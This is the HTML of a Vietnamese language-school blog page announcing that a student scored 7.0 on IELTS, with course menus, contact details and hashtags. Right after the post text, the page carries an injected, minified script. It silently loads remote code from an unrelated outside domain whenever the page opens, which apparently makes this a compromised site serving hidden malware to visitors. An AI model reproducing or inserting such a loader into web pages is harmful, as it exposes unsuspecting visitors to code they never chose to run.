	<li id="menu-item-22569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22569"><a href="https://ngoainguaz.com/chinh-sach-cam-ket/">CHÍNH SÁCH CAM KẾT</a></li>
	<li id="menu-item-22445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22445"><a href="https://ngoainguaz.com/doi-tac-cua-trung-tam-ngoai-ngu-az/">ĐỐI TÁC</a></li>
</ul>
</li>
<li id="menu-item-22436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22436 menu-item-design-default has-dropdown"><a href="https://ngoainguaz.com/khoahoc/" class="nav-top-link">KHOÁ HỌC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-22603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22603 nav-dropdown-col"><a href="https://ngoainguaz.com/khoa-hoc-ielts-toan-dien/">LỘ TRÌNH IELTS TOÀN DIỆN</a>
	<ul class="sub-menu nav-column nav-dropdown-simple dark">
		<li id="menu-item-22841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22841"><a href="https://ngoainguaz.com/khoa-starter/">KHÓA STARTER</a></li>
		<li id="menu-item-22663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22663"><a href="https://ngoainguaz.com/ielts-foundation-1/">IELTS FOUNDATION 1</a></li>
		<li id="menu-item-22732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22732"><a href="https://ngoainguaz.com/ielts-foundation-2-2/">IELTS FOUNDATION 2</a></li>
		<li id="menu-item-22599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22599"><a href="https://ngoainguaz.com/ielts-a-muc-tieu-4-5/">IELTS A ( MỤC TIÊU 4.5+)</a></li>
		<li id="menu-item-22600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22600"><a href="https://ngoainguaz.com/ielts-b-muc-tieu-5-5/">IELTS B (MỤC TIÊU 5.5+)</a></li>
		<li id="menu-item-22614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22614"><a href="https://ngoainguaz.com/ielts-c-muc-tieu-6-5-2/">IELTS C (MỤC TIÊU 6.5+)</a></li>
		<li id="menu-item-22601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22601"><a href="https://ngoainguaz.com/ielts-c-muc-tieu-6-5/">IELTS D (MỤC TIÊU 7.0+)</a></li>
	</ul>
</li>
	<li id="menu-item-22604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22604"><a href="https://ngoainguaz.com/luyen-thi-ielts-cap-toc/">LUYỆN THI IELTS CẤP TỐC</a></li>
</ul>
</li>
<li id="menu-item-22552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22552 menu-item-design-default"><a href="https://ngoainguaz.com/lich-khai-giang/" class="nav-top-link">LỊCH KHAI GIẢNG</a></li>
<li id="menu-item-22437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22437 menu-item-design-default has-dropdown"><a href="https://ngoainguaz.com/kienthucielts/" class="nav-top-link">KIẾN THỨC IELTS<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-22607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22607"><a href="https://ngoainguaz.com/ielts-speaking/">IELTS Speaking</a></li>
	<li id="menu-item-22605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22605"><a href="https://ngoainguaz.com/ielts-listening/">IELTS Listening</a></li>
	<li id="menu-item-22606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22606"><a href="https://ngoainguaz.com/ielts-reading/">IELTS Reading</a></li>
	<li id="menu-item-22608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22608"><a href="https://ngoainguaz.com/ielts-writing/">IELTS Writing</a></li>
	<li id="menu-item-22609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22609"><a href="https://ngoainguaz.com/ngu-phap/">Ngữ pháp</a></li>
	<li id="menu-item-22611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://ngoainguaz.com/tu-vung/">Từ vựng</a></li>
	<li id="menu-item-22610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22610"><a href="https://ngoainguaz.com/tieng-anh-thpt/">Tiếng Anh THPT</a></li>
</ul>
</li>
<li id="menu-item-22421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22421 menu-item-design-default"><a href="https://ngoainguaz.com/tin-tuc/" class="nav-top-link">TIN TỨC &#038; SỰ KIỆN</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="https://ngoainguaz.com/dang-ky-tu-van/" class="button primary is-gloss is-medium box-shadow-1 box-shadow-2-hover"  >
    <span>ĐĂNG KÝ TƯ VẤN</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-size-large nav-uppercase nav-prompts-overlay">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://ngoainguaz.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm...." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-6033" class="post-6033 post type-post status-publish format-standard hentry category-guong-mat-tieu-bieu">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://ngoainguaz.com/guong-mat-tieu-bieu/" rel="category tag">Gương mặt tiêu biểu</a></h6>

<h1 class="entry-title">THÀNH TÍCH HỌC VIÊN AZ &#8211; KHÁNH TOÀN THI VƯỢT TARGET ĐẠT 7.0 IELTS</h1>
<div class="entry-divider is-divider small"></div>

	</div>
	</header>
		<div class="entry-content single-page">

	<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto"><strong>THÀNH TÍCH HỌC VIÊN AZ &#8211; KHÁNH TOÀN THI VƯỢT TARGET ĐẠT 7.0 IELTS</strong></div>
<div dir="auto"></div>
<p dir="auto"><em>Tự hào học viên Khánh Toàn ( THPT Thăng Long, Hà Nội ) thi đạt 7.0 IELTS xuất sắc. Cán đích với điểm số quá đẹp với 2 kỹ năng Listening 8.0, Reading 8.0.</em></p>
</div>
<div dir="auto"></div>
<div dir="auto">Lớp 12 có chứng chỉ 7.0 IELTS trong tay là “ nhẹ gánh” thi Tốt nghiệp THPT sắp tới, tự tin apply thẳng vào các trường Đại học Top. Hành trình của sự cố gắng và nỗ lực theo học đến khóa IELTS D của AZ đã gặt hái được trái ngọt. Chúc mừng Khánh Toàn đã thành công đạt được mục tiêu IELTS em mong muốn.</div>
<div dir="auto"></div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<p dir="auto">AZ rất vui được đồng hành cùng em tiếp thêm tri thức và động lực để đạt được kết quả cao. Cảm ơn các thầy cô giáo AZ và toàn bộ đội ngũ AZ luôn hỗ trợ học viên hết mình.</p>
<div dir="auto"></div>
</div>
<div dir="auto"><strong>Cùng AZ xem qua các feedback học tập của Toàn khi tham gia học tại AZ:</strong></div>
<div dir="auto"></div>
<div dir="auto"></div>
<div dir="auto"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-6034" src="https://ngoainguaz.com/wp-content/uploads/z4845199616604_9fecc234c772263462182036ad5f423d.jpg" alt="" width="522" height="572" srcset="https://ngoainguaz.com/wp-content/uploads/z4845199616604_9fecc234c772263462182036ad5f423d.jpg 522w, https://ngoainguaz.com/wp-content/uploads/z4845199616604_9fecc234c772263462182036ad5f423d-274x300.jpg 274w" sizes="(max-width: 522px) 100vw, 522px" /> <img decoding="async" class="alignnone size-large wp-image-6035" src="https://ngoainguaz.com/wp-content/uploads/z4845199629999_221a3af41622eb4ae721524167822c57-474x1024.jpg" alt="" width="474" height="1024" srcset="https://ngoainguaz.com/wp-content/uploads/z4845199629999_221a3af41622eb4ae721524167822c57-474x1024.jpg 474w, https://ngoainguaz.com/wp-content/uploads/z4845199629999_221a3af41622eb4ae721524167822c57-139x300.jpg 139w, https://ngoainguaz.com/wp-content/uploads/z4845199629999_221a3af41622eb4ae721524167822c57.jpg 592w" sizes="(max-width: 474px) 100vw, 474px" /> <img decoding="async" class="alignnone size-large wp-image-6036" src="https://ngoainguaz.com/wp-content/uploads/z4845199641078_8746da0100630a1b6e22c0f6ae88b03c-603x1024.jpg" alt="" width="603" height="1024" srcset="https://ngoainguaz.com/wp-content/uploads/z4845199641078_8746da0100630a1b6e22c0f6ae88b03c-603x1024.jpg 603w, https://ngoainguaz.com/wp-content/uploads/z4845199641078_8746da0100630a1b6e22c0f6ae88b03c-177x300.jpg 177w, https://ngoainguaz.com/wp-content/uploads/z4845199641078_8746da0100630a1b6e22c0f6ae88b03c.jpg 754w" sizes="(max-width: 603px) 100vw, 603px" /></div>
<div dir="auto">Thông tin liên hệ tìm hiểu khóa học:</div>
<div dir="auto">
<div dir="auto"><span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc3/1.5/16/1f530.png" alt="&#x1f530;" width="16" height="16" /></span>AZ LANGUAGE CENTER &#8211; TOP TEACHERS, EXCELLENT RESULT</div>
<div dir="auto">&#8211; CS1: Số 23/180 Lò Đúc, Q. Hai Bà Trưng, TP. Hà Nội.</div>
<div dir="auto">&#8211; CS2: Số 15 Trần Khát Chân, Q. Hai Bà Trưng, TP. Hà Nội.</div>
<div dir="auto">Hotline: 0943752988 &amp; 05 2222 1988</div>
<div dir="auto"><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/hashtag/khoahocielts?__eep__=6&amp;__cft__[0]=AZUiDzoUtc0eEDYFIQvwpQlb2wciAlAR_6OyhzQ5iYCkrjGjCZWTtGNmPBtnChQlfv0YI-ugk8ET7-_IJoFgMq6t8BSHdlJKKedpLelfLNbC9LKbpF-rHggSonLIDkFewbwRqdlEN32FIL7fGR9pMDzM&amp;__tn__=*NK-R">#khoahocielts</a> <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/hashtag/dangkyielts?__eep__=6&amp;__cft__[0]=AZUiDzoUtc0eEDYFIQvwpQlb2wciAlAR_6OyhzQ5iYCkrjGjCZWTtGNmPBtnChQlfv0YI-ugk8ET7-_IJoFgMq6t8BSHdlJKKedpLelfLNbC9LKbpF-rHggSonLIDkFewbwRqdlEN32FIL7fGR9pMDzM&amp;__tn__=*NK-R">#dangkyielts</a> <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/hashtag/ieltsaz?__eep__=6&amp;__cft__[0]=AZUiDzoUtc0eEDYFIQvwpQlb2wciAlAR_6OyhzQ5iYCkrjGjCZWTtGNmPBtnChQlfv0YI-ugk8ET7-_IJoFgMq6t8BSHdlJKKedpLelfLNbC9LKbpF-rHggSonLIDkFewbwRqdlEN32FIL7fGR9pMDzM&amp;__tn__=*NK-R">#ieltsaz</a> <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tuyensinh?__eep__=6&amp;__cft__[0]=AZUiDzoUtc0eEDYFIQvwpQlb2wciAlAR_6OyhzQ5iYCkrjGjCZWTtGNmPBtnChQlfv0YI-ugk8ET7-_IJoFgMq6t8BSHdlJKKedpLelfLNbC9LKbpF-rHggSonLIDkFewbwRqdlEN32FIL7fGR9pMDzM&amp;__tn__=*NK-R">#tuyensinh</a> <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/hashtag/hoctienganh?__eep__=6&amp;__cft__[0]=AZUiDzoUtc0eEDYFIQvwpQlb2wciAlAR_6OyhzQ5iYCkrjGjCZWTtGNmPBtnChQlfv0YI-ugk8ET7-_IJoFgMq6t8BSHdlJKKedpLelfLNbC9LKbpF-rHggSonLIDkFewbwRqdlEN32FIL7fGR9pMDzM&amp;__tn__=*NK-R">#hoctienganh</a> <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/hashtag/luyenthiielts?__eep__=6&amp;__cft__[0]=AZUiDzoUtc0eEDYFIQvwpQlb2wciAlAR_6OyhzQ5iYCkrjGjCZWTtGNmPBtnChQlfv0YI-ugk8ET7-_IJoFgMq6t8BSHdlJKKedpLelfLNbC9LKbpF-rHggSonLIDkFewbwRqdlEN32FIL7fGR9pMDzM&amp;__tn__=*NK-R">#luyenthiielts</a> <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/hashtag/onthiielts?__eep__=6&amp;__cft__[0]=AZUiDzoUtc0eEDYFIQvwpQlb2wciAlAR_6OyhzQ5iYCkrjGjCZWTtGNmPBtnChQlfv0YI-ugk8ET7-_IJoFgMq6t8BSHdlJKKedpLelfLNbC9LKbpF-rHggSonLIDkFewbwRqdlEN32FIL7fGR9pMDzM&amp;__tn__=*NK-R">#onthiielts</a> <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/hashtag/ngoainguaz?__eep__=6&amp;__cft__[0]=AZUiDzoUtc0eEDYFIQvwpQlb2wciAlAR_6OyhzQ5iYCkrjGjCZWTtGNmPBtnChQlfv0YI-ugk8ET7-_IJoFgMq6t8BSHdlJKKedpLelfLNbC9LKbpF-rHggSonLIDkFewbwRqdlEN32FIL7fGR9pMDzM&amp;__tn__=*NK-R">#ngoainguaz</a></div>
</div>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=TH%C3%80NH%20T%C3%8DCH%20H%E1%BB%8CC%20VI%C3%8AN%20AZ%20%26%238211%3B%20KH%C3%81NH%20TO%C3%80N%20THI%20V%C6%AF%E1%BB%A2T%20TARGET%20%C4%90%E1%BA%A0T%207.0%20IELTS - https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=TH%C3%80NH%20T%C3%8DCH%20H%E1%BB%8CC%20VI%C3%8AN%20AZ%20%26%238211%3B%20KH%C3%81NH%20TO%C3%80N%20THI%20V%C6%AF%E1%BB%A2T%20TARGET%20%C4%90%E1%BA%A0T%207.0%20IELTS&amp;body=Check%20this%20out:%20https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/&amp;media=&amp;description=TH%C3%80NH%20T%C3%8DCH%20H%E1%BB%8CC%20VI%C3%8AN%20AZ%20%26%238211%3B%20KH%C3%81NH%20TO%C3%80N%20THI%20V%C6%AF%E1%BB%A2T%20TARGET%20%C4%90%E1%BA%A0T%207.0%20IELTS" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/&title=TH%C3%80NH%20T%C3%8DCH%20H%E1%BB%8CC%20VI%C3%8AN%20AZ%20%26%238211%3B%20KH%C3%81NH%20TO%C3%80N%20THI%20V%C6%AF%E1%BB%A2T%20TARGET%20%C4%90%E1%BA%A0T%207.0%20IELTS" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://ngoainguaz.com/guong-mat-tieu-bieu/" rel="category tag">Gương mặt tiêu biểu</a>. Bookmark the <a href="https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/" title="Permalink to THÀNH TÍCH HỌC VIÊN AZ &#8211; KHÁNH TOÀN THI VƯỢT TARGET ĐẠT 7.0 IELTS" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/8b7c710329ad4f6664c66add959571c4?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b7c710329ad4f6664c66add959571c4?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Master AZ				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://ngoainguaz.com/hoc-vien-az-dat-6-5-ielts-cung-ngoai-ngu-az-2/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Học viên Ngô Huyền Anh thi vượt target đạt 6.5 IELTS học 100% Online</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://ngoainguaz.com/hoi-nghi-new-directions-2023-british-council-x-az-language-center/" rel="next">HỘI NGHỊ NEW DIRECTIONS 2023- BRITISH COUNCIL X AZ LANGUAGE CENTER <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://ngoainguaz.com/ceo-dao-hang-dua-cong-nghe-giao-duc-va-ai-den-voi-giao-vien-vung-cao/">CEO Đào Hằng đưa công nghệ giáo dục và AI đến với giáo viên vùng cao</a>
									</li>
											<li>
					<a href="https://ngoainguaz.com/lich-khai-giang-khoa-hoc-tieng-anh-thang-8-2025-tai-trung-tam-ngoai-ngu-az/">Lịch Khai Giảng Khóa Học Tiếng Anh Tháng 1/2026 Tại Trung tâm Ngoại ngữ AZ</a>
									</li>
											<li>
					<a href="https://ngoainguaz.com/mua-he-tang-toc-cung-summer-course-2024-chuong-trinh-tieu-chuan/">MÙA HÈ TĂNG TỐC CÙNG SUMMER COURSE 2024 (CHƯƠNG TRÌNH TIÊU CHUẨN)</a>
									</li>
											<li>
					<a href="https://ngoainguaz.com/trung-tam-ngoai-ngu-az-tuyen-sinh-bo-sung-lien-tuc-chuong-trinh-ielts-trong-nam-2024/">TRUNG TÂM NGOẠI NGỮ AZ TUYỂN SINH BỔ SUNG LIÊN TỤC CHƯƠNG TRÌNH IELTS TRONG NĂM 2024</a>
									</li>
											<li>
					<a href="https://ngoainguaz.com/qua-tang-thi-thu-ky-nang-noi-cung-chuyen-gia-nuoc-ngoai/">Tặng suất thi thử kỹ năng nói cùng Chuyên gia nước ngoài trị giá 900.000VNĐ</a>
									</li>
					</ul>

		</aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">Trung tâm Ngoại ngữ AZ</span><div class="is-divider small"></div>			<div class="textwidget"><div class="footer-about-us"><img loading="lazy" decoding="async" class="alignnone wp-image-22643" src="https://ngoainguaz.com/wp-content/uploads/60-1024x1024.png" alt="" width="26" height="26" srcset="https://ngoainguaz.com/wp-content/uploads/60-1024x1024.png 1024w, https://ngoainguaz.com/wp-content/uploads/60-300x300.png 300w, https://ngoainguaz.com/wp-content/uploads/60-150x150.png 150w, https://ngoainguaz.com/wp-content/uploads/60-768x768.png 768w, https://ngoainguaz.com/wp-content/uploads/60.png 1200w" sizes="(max-width: 26px) 100vw, 26px" /> <strong>Cơ sở Luyện thi  </strong></div>
<div class="footer-about-us">
<p>Số 15 Trần Khát Chân, phường Vĩnh Tuy, TP. Hà Nội.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-22644" src="https://ngoainguaz.com/wp-content/uploads/61-1024x1024.png" alt="" width="26" height="26" srcset="https://ngoainguaz.com/wp-content/uploads/61-1024x1024.png 1024w, https://ngoainguaz.com/wp-content/uploads/61-300x300.png 300w, https://ngoainguaz.com/wp-content/uploads/61-150x150.png 150w, https://ngoainguaz.com/wp-content/uploads/61-768x768.png 768w, https://ngoainguaz.com/wp-content/uploads/61.png 1200w" sizes="(max-width: 26px) 100vw, 26px" /> <strong>Hotline:</strong> <a href="tel:0943752988" target="_blank" rel="noopener noreferrer">0943 752 988</a> &amp; <a href="tel:05 2222 1988" target="_blank" rel="noopener noreferrer">05 2222 1988</a></p>
</div>
<div class="footer-about-us"><img loading="lazy" decoding="async" class="wp-image-22645 alignnone" src="https://ngoainguaz.com/wp-content/uploads/62-1024x1024.png" alt="" width="27" height="27" srcset="https://ngoainguaz.com/wp-content/uploads/62-1024x1024.png 1024w, https://ngoainguaz.com/wp-content/uploads/62-300x300.png 300w, https://ngoainguaz.com/wp-content/uploads/62-150x150.png 150w, https://ngoainguaz.com/wp-content/uploads/62-768x768.png 768w, https://ngoainguaz.com/wp-content/uploads/62.png 1200w" sizes="(max-width: 27px) 100vw, 27px" /> <strong>Địa chỉ email: </strong><a href="mailto:azcenter.customerservice@gmail.com ">azcenter.customerservice@gmail.com</a></div>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-6" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Bản đồ</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4506.757750149318!2d105.86539013757174!3d21.008207251154158!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ab47c2138d9b%3A0x3dd829891f7e7a6e!2zVHJ1bmcgdMOibSBOZ2_huqFpIG5n4buvIEFa!5e0!3m2!1svi!2s!4v1757996167951!5m2!1svi!2s" width="500" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div id="text-13" class="col pb-0 widget widget_text"><span class="widget-title">Theo dõi AZ</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://www.facebook.com/trungtamielts.az"><img loading="lazy" decoding="async" class="alignnone wp-image-22647" src="https://ngoainguaz.com/wp-content/uploads/facebook.png" alt="" width="40" height="40" /></a>  <a href="https://www.tiktok.com/@ieltswithaz?is_from_webapp=1&amp;sender_device=pc"><img loading="lazy" decoding="async" class="alignnone wp-image-22649" src="https://ngoainguaz.com/wp-content/uploads/tiktok.png" alt="" width="40" height="40" /></a>  <a href="https://www.youtube.com/@trungtamngoainguaz6975"><img loading="lazy" decoding="async" class="alignnone wp-image-22646" src="https://ngoainguaz.com/wp-content/uploads/youtube.png" alt="" width="40" height="40" /></a></p>
</div>
		</div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-footer-container"><ul id="menu-footer" class="links footer-nav uppercase"><li id="menu-item-3384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3384"><a href="https://ngoainguaz.com/hinh-anh-video/">Hình ảnh &#038; Video</a></li>
<li id="menu-item-22471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22471"><a href="https://ngoainguaz.com/hoc-ielts-o-dau-tot-trung-tam-ngoai-ngu-az/dang-ky-tu-van/">ĐĂNG KÝ TƯ VẤN</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>NgoaiNguAZ</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

